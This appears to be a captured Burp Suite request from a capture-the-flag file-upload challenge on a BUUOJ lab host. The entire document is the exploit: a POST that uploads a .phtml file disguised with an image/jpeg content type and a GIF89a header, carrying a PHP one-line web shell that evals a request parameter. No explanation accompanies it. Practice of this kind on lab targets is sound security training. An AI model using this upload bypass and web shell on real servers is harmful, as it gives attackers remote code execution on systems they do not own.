 Request to http://f2c27912-fe18-4713-a183-f00430b062b4.node3.buuoj.cn:80 [111.73.46.229]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: f2c27912-fe18-4713-a183-f00430b062b4.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101 Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2086389601346243027119747069
Content-Length: 378
Origin: http://f2c27912-fe18-4713-a183-f00430b062b4.node3.buuoj.cn
Connection: close
Referer: http://f2c27912-fe18-4713-a183-f00430b062b4.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
-----------------------------2086389601346243027119747069
Content-Disposition: form-data; name="file"; filename="yijvhua.phtml"
Content-Type: image/jpeg
GIF89a? <script language="php">eval($_REQUEST[shell])</script>
-----------------------------2086389601346243027119747069
Content-Disposition: form-data; name="submit"
-----------------------------2086389601346243027119747069--